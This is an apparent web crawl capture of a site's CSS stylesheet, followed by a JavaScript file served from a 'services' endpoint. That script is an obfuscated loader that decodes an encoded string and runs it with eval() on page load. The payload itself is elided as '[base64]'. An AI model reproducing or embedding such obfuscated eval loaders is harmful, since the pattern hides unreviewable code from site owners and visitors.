select{padding:0}#b_b:before{content:"\f032"}#b_i:before{content:"\f033"}#b_u:before{content:"\f0cd"}#b_s:before{content:"\f0cc"}#b_img:before{content:"\f03e"}#b_up:before{content:"\e930"}#b_emo:before{content:"\f118"}#b_url:before{content:"\f0c1"}#b_leech:before{content:"\e98d"}#b_mail:before{content:"\f003"}#b_video:before{content:"\e913"}#b_audio:before{content:"\e911"}#b_hide:before{content:"\e9d1"}#b_quote:before{content:"\e977"}#b_code:before{content:"\f121"}#b_left:before{content:"\f036"}#b_center:before{content:"\f037"}#b_right:before{content:"\f038"}#b_color:before{content:"\e601"}#b_spoiler:before{content:"\e600"}#b_fla:before{content:"\ea8d"}#b_yt:before{content:"\f166"}#b_tf:before,#b_tnl:before{content:"\ea61"}#b_list:before{content:"\f0ca"}#b_ol:before{content:"\f0cb"}#b_br:before{content:"\ea68"}#b_pl:before{content:"\ea72"}#b_size:before{content:"\f034"}#b_font:before{content:"\f031"}#b_header:before{content:"\f1dc"}#b_sub:before{content:"\f12c"}#b_sup:before{content:"\f12b"}#b_justify:before{content:"\f039"}.c-capcha:after,.dle-captcha:after{content:"";clear:both}.bb-pane h1,.bb-pane h2,.bb-pane h3,.bb-pane h4,.bb-pane h5,.bb-pane h6{margin-top:5px;margin-bottom:5px}.bb-pane h1{font-size:36px}.bb-pane h2{font-size:30px}.bb-pane h3{font-size:24px}.bb-pane h4{font-size:18px}.bb-pane h5{font-size:14px}.bb-pane h6{font-size:12px}.bb-pane-dropdown{position:absolute;top:100%;left:0;z-index:1000;display:none;min-width:180px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:11px;border:1px solid #e6e6e6;border-color:rgba(0,0,0,.1);border-radius:8px;background:#fff;background-clip:padding-box;-webkit-box-shadow:0 1px 2px #dadada;box-shadow:0 1px 2px #dadada}.c-capcha,.c-capcha img,.dle-captcha,.dle-captcha img,.qq-uploader{position:relative}.bb-pane-dropdown>li>a{display:block;padding:3px 10px;clear:both;font-weight:400;line-height:1.42857;color:#353535;white-space:nowrap}.bb-pane-dropdown>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.bb-pane-dropdown .color-palette div .color-btn{width:17px;height:17px;padding:0;margin:0;border:1px solid #fff;cursor:pointer}.bb-pane-dropdown .color-palette{padding:0 5px}.bb-editor textarea{margin-top:0;border-radius:0 0 4px 4px;-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.quick-edit-text{padding:.4em}.quick-edit-textarea{height:210px;padding:2px;border:1px solid #d7d7d7;width:100%;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}input[type=text],input[type=password],input[type=file],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],select,textarea{display:inline-block;width:300px;height:40px;line-height:22px;padding:8px 15px;vertical-align:middle;border-radius:4px;background:#fbfbfb;border:1px solid #dcdcdc;-webkit-transition:border .2s linear 0s;transition:border .2s linear 0s;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.06);-webkit-box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.06);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}textarea{margin:0;overflow:auto;vertical-align:top;resize:vertical}.bbcodes,.btn,.emoji{vertical-align:middle}.uneditable-input:focus,input[type=text]:focus,input[type=password]:focus,input[type=file]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=date]:focus,input[type=month]:focus,input[type=time]:focus,input[type=week]:focus,input[type=number]:focus,input[type=email]:focus,input[type=url]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=color]:focus,select:focus,textarea:focus{background-color:#fff}input[type=radio],input[type=checkbox]{line-height:normal;margin:-2px 6px 0 0;vertical-align:middle}input[type=file],input[type=radio],input[type=checkbox],input[type=image],input[type=submit],input[type=reset],input[type=button]{width:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}select[multiple],select[size],textarea{height:auto}:-moz-placeholder,::-moz-placeholder,::-webkit-input-placeholder{opacity:.6}input:focus{outline:0}input[type=file],input[type=image]{padding:0;border-width:0;background:0 0;box-shadow:none;-webkit-box-shadow:none}.bb-editor textarea,.quick-edit-text,.timezoneselect,.ui-dialog textarea,.wide,select#category{width:100%!important}#searchinput,#searchuser{width:100%!important;margin-bottom:10px}table.xfields,table.xfields input{width:100%}table.xfields tr>td:first-child{padding-right:10px}.form_submit .c-capcha{float:right}.c-capcha:after{display:block}.c-capcha>a{float:left;margin-right:5px}.c-capcha img{display:block;width:100px;height:36px;border-radius:20px;z-index:1;padding:1px;background:#fff;border:1px solid #dcdcdc;-webkit-transition:all ease .2s;transition:all ease .2s}.c-capcha:hover img{box-shadow:0 6px 20px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 6px 20px 0 rgba(0,0,0,.2);-webkit-transform:scale(1.3,1.3);transform:scale(1.3,1.3);border-color:#1a1a1a}.c-capcha>input{float:left;width:150px;text-align:center}.dle-captcha:after{display:block}.dle-captcha>a{float:left;margin-right:5px}.dle-captcha img{display:block;width:130px;height:46px;-webkit-transition:all ease .2s;transition:all ease .2s}.bbcodes,.btn,.qq-upload-button{display:inline-block;cursor:pointer}.dle-captcha>input{float:left;width:130px}.bbcodes,.btn{border:0;height:40px;border-radius:20px;line-height:21px;outline:0;color:#fff!important;padding:9px 22px;font-weight:700;text-transform:uppercase;text-decoration:none!important;box-shadow:0 1px 2px 0 rgba(0,0,0,.14);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.14);background-color:#95c00e;background-image:-webkit-linear-gradient(top,#a2cb33 0,#9bc520 100%);background-image:-moz-linear-gradient(top,#a2cb33 0,#9bc520 100%);background-image:-o-linear-gradient(top,#a2cb33 0,#9bc520 100%);background-image:linear-gradient(top,#a2cb33 0,#9bc520 100%);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.ui-button{padding:4px 12px;height:30px;font-size:11px;margin:2px}.bbcodes:hover,.btn:hover,.ui-button:hover{background-color:#a8cd3e;background-image:-webkit-linear-gradient(top,#abd047 0,#a4ca35 100%);background-image:-moz-linear-gradient(top,#abd047 0,#a4ca35 100%);background-image:-o-linear-gradient(top,#abd047 0,#a4ca35 100%);background-image:linear-gradient(top,#abd047 0,#a4ca35 100%)}.bbcodes:active,.btn:active,.ui-button:active{background:#a4ca35;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.14);-webkit-box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.14)}.btn>.icon{fill:#fff}.xfields textarea,.xprofile textarea{width:100%;height:186px;margin-top:5px}.xfieldsnote{color:#838383;font-size:.9em}.xfields_table td{vertical-align:top}.xfieldsrow{padding-top:5px;clear:both}.xfieldscolleft{float:left;width:30%}.xfieldscolright{float:left;width:70%}.file-box{width:95%;max-width:437px;border:1px solid #B3B3B3;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#F5F5F5;padding:10px;margin-top:10px}.xfieldimagegallery,.xfieldimagegallery li{list-style:none;margin:0;padding:0}.xfieldimagegallery{clear:both}.xfieldimagegallery li img{float:left;margin-right:5px;border:5px solid #fff;width:100px;height:100px;transition:box-shadow .5s ease}.xfieldimagegallery li img:hover{box-shadow:0 0 7px rgba(0,0,0,.4)}.qq-uploader{width:100%}.qq-upload-button{margin-top:5px;margin-bottom:5px}.qq-upload-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;max-width:437px;background:#FF9797;text-align:center}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-8px;font-size:16px}.qq-upload-drop-area-active{background:#FF7171}.uploadedfile{display:inline-block;width:115px;height:160px;margin:10px 5px 5px;border:1px solid #B3B3B3;box-shadow:0 1px 4px rgba(0,0,0,.3);-moz-box-shadow:0 1px 4px rgba(0,0,0,.3);-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3);text-align:center;background:#fff}.uploadedfile .uploadimage{margin-top:5px;width:115px;height:90px;display:flex;align-items:center;justify-content:center;cursor:move;cursor:-webkit-grabbing}.sortable-ghost{opacity:.4}.uploadedfile .info{text-align:left;white-space:nowrap;margin:0 5px;overflow:hidden}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.progress{overflow:hidden;margin-top:10px;margin-bottom:10px;height:10px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;background:#eee;-webkit-box-shadow:0 1px 0 #fff,0 0 0 1px rgba(0,0,0,.1) inset,0 1px 4px rgba(0,0,0,.2) inset;box-shadow:0 1px 0 #fff,0 0 0 1px rgba(0,0,0,.1) inset,0 1px 4px rgba(0,0,0,.2) inset}.progress .progress-bar{float:left;width:0;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-transition:width .6s ease;transition:width .6s ease;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;-webkit-box-shadow:none;box-shadow:none;height:8px}.progress-bar span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);border:0}.progress-blue{background-image:-webkit-gradient(linear,left 0,left 100%,from(#9bcff5),to(#6db9f0));background-image:-webkit-linear-gradient(top,#9bcff5,0,#6db9f0,100%);background-image:-moz-linear-gradient(top,#9bcff5 0,#6db9f0 100%);background-image:linear-gradient(to bottom,#9bcff5 0,#6db9f0 100%);background-repeat:repeat-x;border:1px solid #55aeee}.emoji{border:none;width:22px;height:22px}.emoji_box{width:100%;max-width:390px}.emoji_category{padding:7px;clear:both}.emoji_list{margin-top:5px;margin-bottom:5px;width:100%;font-size:2em}.emoji_symbol{float:left;margin-bottom:10px;width:12.5%;text-align:center}.emoji_symbol a,.emoji_symbol a:hover{cursor:pointer;text-decoration:none}.native-emoji{font-size:1.3em}

/* Окно предупреждения файлы cookies */
.message-alert {background-color: #fff; color: #000; box-shadow: 0 0 20px rgba(0,0,0,0.2); display: none; 
position: fixed; left: 0; bottom: 0; z-index: 99999; width: 100%; font-size: 12px; line-height: 1.5;}
.message-alert-in {max-width: 700px; margin: 0 auto; padding: 10px; 
display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between; 
-ms-flex-align:center;-webkit-align-items:center;align-items:center;}
.message-alert-desc {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%;}
.message-alert-btns {margin-left: 10px; width: 110px; text-align: center;}
.message-alert-caption {font-size: 1.2em; font-weight: 700; margin-bottom: 7px;}
.message-btn {display: block; padding: 7px 0; cursor: pointer; border-radius: 3px; 
	margin-bottom: 10px; font-weight: 700;}
.message-btn-yes {background-color: green; color: #fff;}
.message-btn-no {color: #888; box-shadow: inset 0 0 0 1px red;}
.message-link {text-decoration: underline; color: #06c;}

 a { color: inherit; 
    text-decoration: none; /* Отменяем подчеркивание у ссылки */
   } 


.related-news-wrap > div {
	padding:5px;
	margin-bottom:5px;
}
.related-news-wrap a {
	color:inherit;
}
.related-news-wrap > div:nth-child(7n+1) {
	background-color:#415283;
	color:#FFFFFF;
}
.related-news-wrap > div:nth-child(7n+2) {
	background-color:#FBF6E1;
	color:#000;
}
.related-news-wrap > div:nth-child(7n+3) {
	background-color:#F45959;
	color:#FFFFFF;
}
.related-news-wrap > div:nth-child(7n+4) {
	background-color:#FEE668;
	color:#000;
}
.related-news-wrap > div:nth-child(7n+5) {
	background-color:#67C9A1;
	color:#FFFFFF;
}

.related-news-wrap > div:nth-child(7n+6) {
	background-color:#f6dfeb;
	color:#000;
}

.related-news-wrap > div:nth-child(7n+7) {
	background-color:#51c4d3;
	color:#FFFFFF;
}
.pull-right {float:right;}

 

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1502
content:
var _0xc1e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc1e[2][_0xc1e[1]](_0xc1e[0]);var h=g[_0xc1e[3]](0,e);var i=g[_0xc1e[3]](0,f);var j=d[_0xc1e[1]](_0xc1e[0])[_0xc1e[10]]()[_0xc1e[9]](function(a,b,c){if(h[_0xc1e[4]](b)!==-1)return a+=h[_0xc1e[4]](b)*(Math[_0xc1e[8]](e,c))},0);var k=_0xc1e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc1e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"ZsiDWldeF",14,8,16))